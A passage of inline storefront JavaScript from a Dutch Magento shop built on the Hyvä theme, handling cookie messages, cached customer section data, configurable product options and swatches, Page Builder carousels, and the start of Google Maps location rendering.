            if (index === -1)
                return fallback;
            let values = [];
            for (let i = 1; i < 5; i++) {
                values.push(getLengthValue(modifiers[index + i] || ""));
            }
            values = values.filter((v) => v !== void 0);
            return values.length ? values.join(" ").trim() : fallback;
        }

        document.addEventListener("alpine:init", () => {
            window.Alpine.plugin(src_default);
        });
    })();
</script>
<script type="module"
        src="https://www.bluesolid.nl/static/version1768470161/frontend/Wc/default/nl_NL/Hyva_Theme/js/alpine3.min.js"
        defer
        crossorigin
></script>
<script>
    'use strict';
    function dispatchMessages(messages, hideAfter) {
        const messagesEvent = new CustomEvent("messages-loaded", {
            detail: {
                messages: messages,
                hideAfter: hideAfter
            }
        });
        window.dispatchEvent(messagesEvent);
    }

    if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
        console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
    }

    (function( hyva, undefined ) {

        hyva.initFormKey = () => {
            const inputSelector = 'input[name="form_key"]',
                formKey = hyva.getFormKey();

            Array.from(document.querySelectorAll(inputSelector)).map(function (input) {
                input.value = formKey
            });
        }

        hyva.initMessages = () => {
            try {
                const messages = hyva.getCookie('mage-messages');
                window.mageMessages = messages ? JSON.parse(decodeURIComponent(messages).replace(/\+/g, ' ')) : [];

                dispatchMessages(window.mageMessages);

                                // empty `mage-messages` cookie
                const skipSetDomain = true;
                hyva.setCookie('mage-messages','', -1, skipSetDomain);

            } catch (error) {
                console.warn('Error parsing Cookie Messages:', error);
            }
        }

        window.addEventListener('DOMContentLoaded', hyva.initFormKey);
        window.addEventListener('load', hyva.initMessages);


    }( window.hyva = window.hyva || {} ));
</script>
<script>
    'use strict';
    {
        const private_content_key = 'mage-cache-storage';
        const private_content_expire_key = 'mage-cache-timeout';
        const private_content_version_key = 'private_content_version';
        const section_data_ids_key = 'section_data_ids';
        const mage_cache_session_id_key = 'mage-cache-sessid';
        const last_visited_store_key = 'last_visited_store';

        const ttl = 3600;

        if (typeof hyva === 'undefined' || (!hyva.getBrowserStorage || !hyva.getCookie || !hyva.setCookie)) {
            console.warn("Hyvä helpers are not loaded yet. Make sure they are included before this script");
        }

        function loadSectionData () {
            const browserStorage = hyva.getBrowserStorage();
            if (!browserStorage) {
                typeof window.dispatchMessages !== "undefined" && window.dispatchMessages(
                    [{
                        type: "warning",
                        text: "Please enable LocalStorage in your browser."
                    }]
                );
                return;
            }
            try {
                let isInvalid = false;

                if (hyva.getCookie(last_visited_store_key) !== CURRENT_STORE_CODE) {
                    isInvalid = true;
                }
                hyva.setCookie(last_visited_store_key, CURRENT_STORE_CODE, false, false);

                if (!hyva.getCookie(mage_cache_session_id_key)) {
                    isInvalid = true;
                    const skipSetDomain = true;
                    const days = false;
                    hyva.setCookie(mage_cache_session_id_key, true, days, skipSetDomain)
                }

                const cookieVersion = hyva.getCookie(private_content_version_key);
                const storageVersion = browserStorage.getItem(private_content_version_key);

                if (cookieVersion && !storageVersion || cookieVersion !== storageVersion) {
                    isInvalid = true;
                }

                const privateContentExpires = browserStorage.getItem(private_content_expire_key);
                if (privateContentExpires && new Date(privateContentExpires) < new Date()) {
                    browserStorage.removeItem(private_content_key);
                }

                if (isInvalid) {
                    fetchPrivateContent([]);
                } else if (cookieVersion && storageVersion && cookieVersion === storageVersion) {
                    const privateContent = JSON.parse(browserStorage.getItem(private_content_key));
                    if (
                        privateContent &&
                        privateContentExpires &&
                        privateContent.cart &&
                        privateContent.customer
                    ) {
                        dispatchPrivateContent(privateContent);
                    } else {
                        fetchPrivateContent([]);
                    }
                } else {
                    dispatchPrivateContent({});
                }

            } catch (error) {
                console.warn('Error retrieving Private Content:', error);
            }
        }

        window.addEventListener('load', loadSectionData);
        window.addEventListener('reload-customer-section-data', loadSectionData);

        function dispatchPrivateContent(data) {
            const privateContentEvent = new CustomEvent("private-content-loaded", {
                detail: {
                    data: data
                }
            });
            window.dispatchEvent(privateContentEvent);
        }

        function fetchPrivateContent(sections) {
            fetch(`${BASE_URL}customer/section/load/?sections=${encodeURIComponent(sections.join(','))}`, {
                method: 'GET',
                headers: {
                    'Content-Type': 'application/json',
                    'X-Requested-With': 'XMLHttpRequest'
                }
            })
                .then(response => response.json())
                .then(
                    data => {
                        if (data) {
                            try {
                                const browserStorage = hyva.getBrowserStorage();

                                // merge new data preserving non-invalidated sections
                                const oldSectionData = JSON.parse(browserStorage.getItem(private_content_key) || '{}');

                                if ((! data.cart || ! data.cart.cartId) && oldSectionData['checkout-data']) {
                                    delete oldSectionData['checkout-data'];
                                }
                                const newSectionData = Object.assign(oldSectionData, data);

                                dispatchPrivateContent(newSectionData);

                                // don't persist messages, they've been dispatched already
                                if (newSectionData.messages && newSectionData.messages.messages ) {
                                    newSectionData.messages.messages = [];
                                }

                                browserStorage.setItem(private_content_key, JSON.stringify(newSectionData));

                                const expiresAt = new Date(Date.now() + (ttl * 1000)).toISOString();
                                browserStorage.setItem(private_content_expire_key, expiresAt);

                                const newCookieVersion = hyva.getCookie(private_content_version_key);
                                browserStorage.setItem(private_content_version_key, newCookieVersion);

                                // We don't need the section_data_ids in Hyvä, but we store them for compatibility
                                // with Luma Fallback. Otherwise, not all sections are loaded in Luma Checkout
                                hyva.setCookie(
                                    section_data_ids_key,
                                    JSON.stringify(
                                        Object.keys(data).reduce((sectionDataIds, sectionKey) => {
                                            sectionDataIds[sectionKey] = data[sectionKey]['data_id'];
                                            return sectionDataIds;
                                        }, {})
                                    ),
                                    false,
                                    true
                                );
                            } catch (error) {
                                console.warn("Couldn't store privateContent", error);
                            }
                        }
                    }
                );
        }
    }
</script>
<script>
    (() => {
        document.addEventListener('submit', event => event.target.action = event.target.action.replace('%25uenc%25', hyva.getUenc()));
    })()
</script>
<script>
    (events => {
        const dispatchUserInteractionEvent = () => {
            events.forEach(type => window.removeEventListener(type, dispatchUserInteractionEvent))
            window.dispatchEvent(new Event('init-external-scripts'))
        };
        events.forEach(type => window.addEventListener(type, dispatchUserInteractionEvent, {once: true, passive: true}))
    })(['touchstart', 'mouseover', 'wheel', 'scroll', 'keydown'])
</script>
<script>
    function initConfigurableOptions(productId, optionConfig) {

        function findPathParam(key) {
                        const baseUrl = (BASE_URL.substr(0, 2) === '//' ? 'http:' : '') + BASE_URL;
            const baseUrlParts = (new URL(baseUrl)).pathname.replace(/\/$/, '').split('/');
            const pathParts = window.location.pathname.split('/').slice(baseUrlParts.length + 3);
            for (let i = 0; i < pathParts.length; i += 2) {
                if (pathParts[i] === key && pathParts.length > i) {
                    return pathParts[i + 1];
                }
            }
        }

        return {
            optionConfig,
            productId,
            itemId: (new URLSearchParams(window.location.search)).get('id') || findPathParam('id'),
            allowedAttributeOptions: [],
            selectedValues: [],
            init() {
                this.findAllowedAttributeOptions();
                this.$nextTick(() => {
                    if (typeof this.optionConfig.defaultValues === 'object') {
                        for (const [optionId, value] of Object.entries(this.optionConfig.defaultValues)) {
                            this.changeOption(optionId, value + '');
                        }
                    }
                });
            },
            findSimpleIndex() {
                                this.productIndex = this.calculateSimpleIndexForPartialSelection(this.selectedValues);
            },
            calculateSimpleIndexForPartialSelection(selectedValues) {
                if (selectedValues.length === 0) return 0;
                let productIndexIds = Object.keys(this.optionConfig.index);
                Object.keys(this.optionConfig.attributes).forEach((attribute) => {
                                        const productsWithAttributeMatch = selectedValues[attribute]
                        ? productIndexIds.filter((productIndex) => {
                            return this.optionConfig.index[productIndex][attribute] === this.selectedValues[attribute]
                        })
                        : [];

                                        productIndexIds = productsWithAttributeMatch.length ? productsWithAttributeMatch : productIndexIds
                })
                return productIndexIds[0];
            },
            calculateSimpleIndexForFullSelection(selectedValues) {
                const productIndexes = this.optionConfig.index;
                return Object.keys(productIndexes).find(productIndex => {
                    const productCandidateOptions = productIndexes[productIndex];

                    for (const productOption in productCandidateOptions) {
                        if (
                            ! selectedValues[productOption] ||
                            selectedValues[productOption] !== productCandidateOptions[productOption]
                        ) {
                            return false;
                        }
                    }
                    return productIndex;
                });
            },
            productIndex: 0,
            findAllowedAttributeOptions() {
                                this.allowedAttributeOptions = this.calculateAllowedAttributeOptions(this.selectedValues);
            },
            calculateAllowedAttributeOptions(selectedValues) {
                const allAttributes = this.optionConfig.attributes;
                const allAttributesSorted = Object.values(allAttributes).sort((a,b) => {
                    return a.position - b.position
                });

                const selectionWithoutAttr = attrId => {
                                        return Object.keys(selectedValues).reduce((acc, id) => {
                        if (id !== attrId) acc[id] = selectedValues[id];
                        return acc;
                    }, {})
                }

                const newAllowedAttributeOptions = [];

                allAttributesSorted.forEach(attribute => {
                    const availableIndexes = this.calculateAvailableProductIndexes(selectionWithoutAttr(attribute.id));
                    newAllowedAttributeOptions[attribute.id] = allAttributes[attribute.id].options.filter(option => {
                        return !!option.products.find(product => {
                            return availableIndexes.includes(product);
                        })
                    });
                });
                return newAllowedAttributeOptions;
            },
            calculateAvailableProductIndexes(selectedOptions) {
                if (Object.keys(selectedOptions).length === 0) {
                                        return Object.keys(this.optionConfig.index);
                }

                                const selectedIds = Object.keys(selectedOptions);
                if (Object.values(this.optionConfig.salable || {}).length) {
                                        const selectedOptionIndexes = selectedIds.map(attrId => {
                        const optionValue = selectedOptions[attrId];
                        return this.optionConfig.salable[attrId] && this.optionConfig.salable[attrId][optionValue] || []
                    })
                                        return selectedOptionIndexes.reduce((acc, optionIndexes) => {
                        return acc.filter(index => optionIndexes.includes(index));
                    });
                } else {
                                        const productIndexes = this.optionConfig.index;
                    return Object.keys(productIndexes).filter(index => {
                        return selectedIds.find(attrId => productIndexes[index][attrId] === `${selectedOptions[attrId]}`)
                    });
                }
            },
            findAttributeByOptionId(optionId) {
                for (const attributeId in this.optionConfig.attributes) {
                    const attributeOptions = this.optionConfig.attributes[attributeId].options || [];
                    if (attributeOptions.find(option => option.id === optionId)) {
                        return attributeId;
                    }
                }
            },
            getAllowedAttributeOptions(attributeId) {
                return this.allowedAttributeOptions[attributeId] || []
            },
            getProductIdsForOption(option) {
                const attributeId = this.findAttributeByOptionId(option.id);
                const allOptions = this.optionConfig.attributes[attributeId];
                const opt = (allOptions && allOptions.options || []).find(o => o.id === option.id);
                return opt && opt.products
                    ? opt.products
                    : [];
            },
            findProductIdsForPartialSelection(optionSelection) {
                const candidateProducts = Object.values(optionSelection).reduce((candidates, optionId) => {
                    const newCandidates = this.getProductIdsForOption({id: optionId});
                    return candidates === null
                        ? newCandidates
                        : candidates.filter(productId => newCandidates.includes(productId));
                }, null);
                return candidateProducts || [];
            },
            findCheapestProductForPartialSelection(optionSelection) {
                const candidateProducts = this.findProductIdsForPartialSelection(optionSelection);
                return candidateProducts.reduce((cheapest, simpleIdx) => {
                    // in the first iteration we start with simpleIdx as the currently cheapest product
                    if (! this.optionConfig.optionPrices[cheapest]) return simpleIdx;
                    const knownCheapestPrice = this.optionConfig.optionPrices[cheapest].finalPrice.amount;
                    return knownCheapestPrice > this.optionConfig.optionPrices[simpleIdx].finalPrice.amount
                        ? simpleIdx
                        : cheapest;
                }, 0)
            },
            findProductIdToUseForOptionPrice(option) {
                // try to find a product for a complete selection
                const attributeId = this.findAttributeByOptionId(option.id);
                const optionSelection = Object.assign({}, this.selectedValues, {[attributeId]: option.id});
                const matchingSimpleIndex = this.calculateSimpleIndexForFullSelection(optionSelection);
                // if there is no complete selection, use the cheapest product for the option
                return matchingSimpleIndex || this.findCheapestProductForPartialSelection(optionSelection);
            },
            getAttributeOptionLabel(option) {
                const optionProduct = this.findProductIdToUseForOptionPrice(option);
                if ((! optionProduct) || (optionProduct === this.productIndex)) {
                    return option.label;
                }

                const currentPrice = this.getOptionPriceAdjustmentBasePrice();

                if (this.optionConfig.optionPrices[optionProduct]) {
                    const optionPrice = this.optionConfig.optionPrices[optionProduct].finalPrice.amount;
                    if (optionPrice !== currentPrice){
                        return option.label + ' ' + hyva.formatPrice(optionPrice - currentPrice, true);
                    }
                }
                return option.label;
            },
            getOptionPriceAdjustmentBasePrice() {
                if (this.optionConfig.optionPrices[this.productIndex]) {
                    return this.optionConfig.optionPrices[this.productIndex].finalPrice.amount
                }
                const cheapestForSelection = this.findCheapestProductForPartialSelection(this.selectedValues);
                return this.optionConfig.optionPrices[cheapestForSelection]
                    ? this.optionConfig.optionPrices[cheapestForSelection].finalPrice.amount
                    : this.optionConfig.prices.finalPrice.amount; // default price if no option selection
            },
            changeOption(optionId, value) {
                if (value === '') {
                    // create new array so the length property is reset if no option is selected (avoiding delete)
                    this.selectedValues = this.selectedValues.reduce((newSelection, val, opt) => {
                        if (opt !== optionId) {
                            newSelection[opt] = val;
                        }
                        return newSelection;
                    }, []);
                } else {
                    this.selectedValues[optionId] = value;
                }
                this.findSimpleIndex();
                this.findAllowedAttributeOptions();
                this.updatePrices();
                this.updateGallery();
                window.dispatchEvent(
                    new CustomEvent(
                        'configurable-selection-changed',
                        {
                            detail: {
                                productId: this.productId,
                                optionId: optionId,
                                value: value,
                                productIndex: this.productIndex,
                                selectedValues: this.selectedValues,
                                candidates: this.findProductIdsForPartialSelection(this.selectedValues),
                            }
                        }
                    )
                );
            },
            calculateIsMinimalPrice() {
                return (
                    this.selectedValues.filter(value => !!value).length <
                        Object.keys(this.optionConfig.attributes).length
                );
            },
            updatePrices() {
                const value = this.productIndex ?
                    this.optionConfig.optionPrices[this.productIndex] :
                    this.optionConfig.prices;
                window.dispatchEvent(
                    new CustomEvent(
                        "update-prices-" + this.productId,
                        {
                            detail: Object.assign(
                                value,
                                { isMinimalPrice: this.calculateIsMinimalPrice() }
                            )
                        }
                    )
                );
            },
            updateGallery () {
                if (this.productIndex) {
                    const images = this.optionConfig.images[this.productIndex];
                    images && window.dispatchEvent(new CustomEvent(
                        "update-gallery",
                        { detail: this.sortImagesByPosition(images) }
                    ));
                } else {
                    window.dispatchEvent(new Event("reset-gallery"));
                }
            },
            sortImagesByPosition(images) {
                return images.sort((x, y) => {
                    return x.position === y.position ? 0 : (parseInt(x.position) > parseInt(y.position) ? 1 : -1)
                });
            },
            onGetCartData(data) {
                this.preselectCartItems(data);
                this.preselectQuerystringItems();
                this.preselectLocationHashItems();
            },
            preselectCartItems(data) {
                // pre-select options based on cart data for current (quote) itemId
                const cart = data && data.cart;
                if (cart && cart.items) {
                    const cartItem = cart.items.find((item) => {
                        return (
                            item.item_id === this.itemId
                            && item.product_id === this.productId
                        )
                    });
                    if (cartItem && cartItem.options && cartItem.options.length) {
                        cartItem.options.map(option => {
                            this.changeOption(option.option_id, option.option_value);
                        })
                    }
                }
            },
            preselectQuerystringItems() {
                // pre-select option like ?size=167
                const urlQueryParams = new URLSearchParams(window.location.search.replace('?',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlQueryParams.get(attribute.code) &&
                    this.changeOption(attribute.id, urlQueryParams.get(attribute.code));
                });
            },
            preselectLocationHashItems() {
                // pre-select option like #144=167
                const urlHashParams = new URLSearchParams(window.location.hash.replace('#',''));
                Object.values(this.optionConfig.attributes).map(attribute => {
                    urlHashParams.get(attribute.id) &&
                    this.changeOption(attribute.id, urlHashParams.get(attribute.id));
                });
            }
        }
    }

</script>
<script>
    function initSwatchOptions(swatchConfig) {
        return {
            swatchConfig,
            getAttributeSwatchData(attributeId) {
                const swatchConfig = Object.assign({}, this.swatchConfig[attributeId]);
                swatchConfig['details'] = JSON.parse(swatchConfig['additional_data']);

                return swatchConfig;
            },
            getAllAttributeOptions(attributeId) {
                return (
                    this.optionConfig.attributes[attributeId] &&
                    this.optionConfig.attributes[attributeId].options
                ) || []
            },
            optionIsActive(attributeId, optionId) {
                // return true if a product with this option is in stock
                return !!this.getAllowedAttributeOptions(attributeId).find(
                    option => option.id === optionId
                )
            },
            optionIsEnabled(attributeId, optionId) {
                // return true if a product with this option is enabled
                for (const productId in this.optionConfig.index) {
                    if (this.optionConfig.index[productId][attributeId] === optionId) {
                        return true;
                    }
                }
                return false;
            },
            mapSwatchTypeNumberToTypeCode(typeNumber) {
                switch ("" + typeNumber) {
                    case "1":
                        return "color"
                    case "2":
                        return "image"
                    case "3":
                        return "empty"
                    case "0":
                    default:
                        return "text"
                }
            },
            getTypeOfFirstOption(attributeId) {
                for (const optionId in this.swatchConfig[attributeId]) {
                    const option = this.swatchConfig[attributeId][optionId];
                    if (typeof option.type !== 'undefined') {
                        return this.mapSwatchTypeNumberToTypeCode(option.type);
                    }
                }
            },
            getVisualSwatchType(attributeId, targetOptionId) {
                // If a type configuration is present for the given option id, use it
                const config = this.swatchConfig[attributeId];
                if (config[targetOptionId] && typeof config[targetOptionId].type !== 'undefined') {
                    return this.mapSwatchTypeNumberToTypeCode(config[targetOptionId].type);
                }

                // Otherwise - if no config is present for the target option - use the type of the first option
                // with a type property from the attribute, thus assuming its the same type as the target option.
                // (This edge case condition can occur on single swatch products if some options are not salable)
                return this.getTypeOfFirstOption(attributeId);
            },
            getSwatchType(attributeId, optionId) {
                // Deserialize the attribute details the first time they are used
                if (this.swatchConfig[attributeId] && ! this.swatchConfig[attributeId].details) {
                    this.swatchConfig[attributeId] = this.getAttributeSwatchData(attributeId);
                }
                const type =  this.swatchConfig[attributeId] &&
                    this.swatchConfig[attributeId].details &&
                    this.swatchConfig[attributeId].details.swatch_input_type ||
                    "empty";
                return type === 'visual' ? this.getVisualSwatchType(attributeId, optionId) : type;
            },
            isTextSwatch(attributeId, optionId) {
                return this.getSwatchType(attributeId, optionId) === 'text';
            },
            isVisualSwatch(attributeId, optionId) {
                const type = this.getSwatchType(attributeId, optionId);

                return ['image', 'color'].includes(type);
            },
            getSwatchBackgroundStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                        return 'background-color:' + config.value;
                } else if (type === "image") {
                        return "background: #ffffff url('" + config.value + "') no-repeat center";
                } else {
                    return '';
                }
            },
            getSwatchText(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                return config.label || config.value || this.getOptionLabelFromOptionConfig(attributeId, optionId);
            },
            getOptionLabelFromOptionConfig(attributeId, optionId) {
                // Fallback if no value is present in swatchConfig data
                // Reference issue https://gitlab.hyva.io/hyva-themes/magento2-default-theme/-/issues/190
                const option = this.getAllAttributeOptions(attributeId).filter(option => option.id === optionId);
                return option && option[0] && option[0].label ||'';
            },
            getSwatchConfig(attributeId, optionId) {
                return this.swatchConfig[attributeId] && this.swatchConfig[attributeId][optionId]
                    ? this.swatchConfig[attributeId][optionId]
                    : false;
            },
            activeTooltipItem: false,
            tooltipPositionElement: false,
            isTooltipVisible() {
                return this.activeTooltipItem &&
                    this.getSwatchConfig(
                        this.activeTooltipItem.attribute,
                        this.activeTooltipItem.item
                    );
            },
            getTooltipImageStyle(attributeId, optionId) {
                const config = this.getSwatchConfig(attributeId, optionId);
                const type = this.getSwatchType(attributeId, optionId);

                if (type === "color") {
                    return 'background-color:' + config.value + '; width: 110px; height: 90px;';
                } else if (type === "image") {
                    return "background: #ffffff url('" + config.thumb +
                        "') center center no-repeat; width: 110px; height: 90px;";
                } else {
                    return 'display:none';
                }
            },
            getTooltipPosition() {
                return this.tooltipPositionElement ?
                    `top: ${this.tooltipPositionElement.offsetTop}px;` +
                    `left: ${
                        this.tooltipPositionElement.offsetLeft - (
                            this.tooltipPositionElement.closest('.snap') &&
                            this.tooltipPositionElement.closest('.snap').scrollLeft ||
                            0
                        )
                    }px;` : ''
            },
            getTooltipLabel() {
                return this.getSwatchConfig(this.activeTooltipItem.attribute, this.activeTooltipItem.item).label
            },
            focusedLabel: false,
            focusLabel(optionId) {
                this.focusedLabel = optionId;
            },
            blurLabel() {
                this.focusedLabel = false;
            },
            showSwatches: false,
            initShowSwatchesIntersect() {
                if ('IntersectionObserver' in window && !window.scrollY) {
                    let io = new IntersectionObserver(
                        entries => {
                            entries.map(entry => {
                                if (entry.isIntersecting) {
                                    this.showSwatches = true;
                                    io.unobserve(this.$root);
                                }
                            })
                        }
                    );
                    io.observe(this.$root);
                } else {
                    this.showSwatches = true
                }
            }
        }
    }
</script>
<script>
    'use strict';

    (() => {
        const equalizeButtonWidths = (buttons) => {
            const buttonList = buttons.querySelectorAll('[data-element="link"], [data-element="empty_link"]');
            let buttonMinWidth = 0;

            buttonList.forEach(button => {
                const buttonWidth = button.offsetWidth;

                if (buttonWidth > buttonMinWidth) {
                    buttonMinWidth = buttonWidth;
                }
            });

            buttonList.forEach(button => {
                button.style.minWidth = `${buttonMinWidth}px`;
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            document.querySelectorAll('[data-content-type="buttons"][data-same-width="true"]').forEach(buttons => {
                equalizeButtonWidths(buttons);
            });
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initCarousels = (elements) => {
            if (!Glider) {
                return;
            }

            const initProductCarousel = (carousel) => {
                const gliderElement = carousel.querySelector('[data-role="glider-content"]');

                if (!gliderElement) {
                    return;
                }

                const gliderDots = carousel.querySelector('.glider-dots');
                const gliderPrev = carousel.querySelector('.glider-prev');
                const gliderNext = carousel.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 2,
                    slidesToScroll: 2,
                    scrollLock: true,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                    responsive: [
                        {
                            breakpoint: 768,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                            }
                        },
                        {
                            breakpoint: 1024,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                            }
                        },
                    ],
                });

                carousel.classList.remove('overflow-x-scroll');
                gliderPrev.classList.remove('hidden');
                gliderNext.classList.remove('hidden');

                if (carousel.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        carousel.dataset.autoplaySpeed,
                        carousel.dataset.infiniteLoop
                    );
                }
            };

            const initSliderCarousel = (slider) => {
                slider.innerHTML = `<div data-role="glider-content">${slider.innerHTML}</div>`;
                slider.classList.add('glider-contain');

                slider.insertAdjacentHTML(
                    'beforeend',
                    '\u000A\u003Cdiv\u0020class\u003D\u0022carousel\u002Dnav\u0020flex\u0020items\u002Dcenter\u0020justify\u002Dcenter\u0020flex\u002D1\u0020p\u002D4\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Vorige\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dprev\u0020w\u002D8\u0020h\u002D8\u0020mr\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M15\u002019l\u002D7\u002D7\u00207\u002D7\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u0020\u0020\u0020\u0020\u003Cdiv\u0020role\u003D\u0022tablist\u0022\u0020class\u003D\u0022glider\u002Ddots\u0020select\u002Dnone\u0020flex\u0020flex\u002Dwrap\u0020mx\u002D1\u0020justify\u002Dcenter\u0020p\u002D0\u0020focus\u003Aoutline\u002Dnone\u0022\u003E\u003C\u002Fdiv\u003E\u000A\u0020\u0020\u0020\u0020\u003Cbutton\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020aria\u002Dlabel\u003D\u0022Volgende\u0022\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020class\u003D\u0022glider\u002Dnext\u0020w\u002D8\u0020h\u002D8\u0020ml\u002D1\u0020text\u002Dblack\u0020rounded\u002Dfull\u0020outline\u002Dnone\u0020focus\u003Aoutline\u002Dnone\u0020hidden\u0022\u003E\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u003Csvg\u0020xmlns\u003D\u0022http\u003A\u002F\u002Fwww.w3.org\u002F2000\u002Fsvg\u0022\u0020fill\u003D\u0022none\u0022\u0020viewBox\u003D\u00220\u00200\u002024\u002024\u0022\u0020stroke\u003D\u0022currentColor\u0022\u0020width\u003D\u002224\u0022\u0020height\u003D\u002224\u0022\u003E\u000A\u0020\u0020\u003Cpath\u0020stroke\u002Dlinecap\u003D\u0022round\u0022\u0020stroke\u002Dlinejoin\u003D\u0022round\u0022\u0020stroke\u002Dwidth\u003D\u00222\u0022\u0020d\u003D\u0022M9\u00205l7\u00207\u002D7\u00207\u0022\u002F\u003E\u000A\u003C\u002Fsvg\u003E\u000A\u0020\u0020\u0020\u0020\u003C\u002Fbutton\u003E\u000A\u003C\u002Fdiv\u003E\u000A'
                );

                const gliderElement = slider.querySelector('[data-role="glider-content"]');
                const gliderDots = slider.querySelector('.glider-dots');
                const gliderPrev = slider.querySelector('.glider-prev');
                const gliderNext = slider.querySelector('.glider-next');

                const glider = new Glider(gliderElement, {
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    scrollLock: true,
                    scrollLockDelay: 250,
                    draggable: true,
                    dragVelocity: 2.5,
                    dots: gliderDots,
                    arrows: {
                        prev: gliderPrev,
                        next: gliderNext,
                    },
                });

                slider.classList.add('glider-initialized');
                if (slider.dataset.showArrows === 'true') {
                    gliderPrev.classList.remove('hidden');
                    gliderNext.classList.remove('hidden');
                }

                if (slider.dataset.autoplay !== 'false') {
                    gliderAutoplay(
                        glider,
                        slider.dataset.autoplaySpeed,
                        slider.dataset.infiniteLoop
                    );
                }
            };

            const gliderAutoplay = (glider, milliseconds, loop) => {
                const pagesCount = glider.track.childElementCount;
                let slideTimeout = null;
                let nextIndex = 1;
                let paused = false;

                const slide = () => {
                    slideTimeout = setTimeout(
                        () => {
                            if (loop && nextIndex >= pagesCount) {
                                nextIndex = 0;
                            }
                            glider.scrollItem(nextIndex);
                        },
                        parseInt(milliseconds)
                    );
                };

                glider.ele.addEventListener('glider-animated', () => {
                    nextIndex = glider.slide + glider.opt.slidesToScroll;
                    window.clearInterval(slideTimeout);
                    if (!paused && (loop || nextIndex < pagesCount)) {
                        slide();
                    }
                });

                const pause = () => {
                    if (!paused) {
                        clearInterval(slideTimeout);
                        paused = true;
                    }
                };

                const unpause = () => {
                    if (paused) {
                        slide();
                        paused = false;
                    }
                };

                glider.ele.parentElement.addEventListener('mouseover', pause, {passive: true});
                glider.ele.parentElement.addEventListener('touchstart', pause, {passive: true});
                glider.ele.parentElement.addEventListener('mouseout', unpause, {passive: true});
                glider.ele.parentElement.addEventListener('touchend', unpause, {passive: true});

                slide();
            };

            elements.forEach(element => {
                if (element.dataset.contentType === 'products') {
                    initProductCarousel(element);
                }
                if (element.dataset.contentType === 'slider') {
                    initSliderCarousel(element);
                }
            });
        };

        window.addEventListener('DOMContentLoaded', () => {
            const carouselElements = document.querySelectorAll(
                `[data-content-type="products"][data-appearance="carousel"],
                [data-content-type="slider"]`
            );

            if (carouselElements.length > 0) {
                const script = document.createElement('script');
                script.type = 'text/javascript';

                script.addEventListener('load', () => {
                    initCarousels(carouselElements);
                });

                script.src = 'https\u003A\u002F\u002Fwww.bluesolid.nl\u002Fstatic\u002Fversion1768470161\u002Ffrontend\u002FWc\u002Fdefault\u002Fnl_NL\u002FMagento_PageBuilder\u002Fjs\u002Fglider.min.js';
                document.head.appendChild(script);
            }
        });
    })();
</script>
<script>
    'use strict';

    (() => {
        const initMaps = (elements) => {
            const renderMap = (element) => {
                const dataLocations = element.dataset.locations;

                // Hide map if no locations set
                if (!dataLocations || dataLocations === '[]') {
                    element.classList.add('hidden');
                    return;
                }

                const map = new google.maps.Map(
                    element,
                    getMapOptions(
                        element.dataset.showControls !== 'true',
                        element.dataset.showControls === 'true'
                    )
                );
                const locations = JSON.parse(dataLocations);
                const latitudeLongitudeBounds = new google.maps.LatLngBounds();
                const bounds = [];

                locations.forEach(location => {
                    const position = {
                        lat: parseFloat(location.position.latitude),
                        lng: parseFloat(location.position.longitude),
                    };
                    bounds.push(position);

                    const infowindow = new google.maps.InfoWindow({
                        content: getInfoWindowContent(location),
                    });
                    const marker = new google.maps.Marker({
                        position: position,
                        map,
                        title: location.location_name,
                    });

                    marker.addListener('click', () => {
                        infowindow.open(map, marker);
                    });
                });

                // Set bounds if multiple locations
                if (bounds.length > 1) {
                    bounds.forEach(function (bound) {
                        latitudeLongitudeBounds.extend(bound);
                    });
                    map.fitBounds(latitudeLongitudeBounds);
                }

                // Center if single location
                if (bounds.length === 1) {
                    map.setCenter(bounds[0]);
                }
            };

            const getMapOptions = (disableDefaultUI, mapTypeControl) => {
                const style = '';
                return {
                    zoom: 8,
                    scrollwheel: false,
                    disableDoubleClickZoom: false,
                    mapTypeControlOptions: {
                        style: google.maps.MapTypeControlStyle.DEFAULT,
                    },
                    styles: style ? JSON.parse(style) : [],
                    disableDefaultUI: disableDefaultUI,
                    mapTypeControl: mapTypeControl,
                };
            };

            const getInfoWindowContent = (location) => {
                const title = location.location_name ?
                    `<h3 class="text-2xl font-medium text-gray-900 title-font">${location.location_name}</h3>` : '';
                const comment = location.comment ? `<p class="px-1 pt-3 text-primary">${location.comment}</p>` : '';
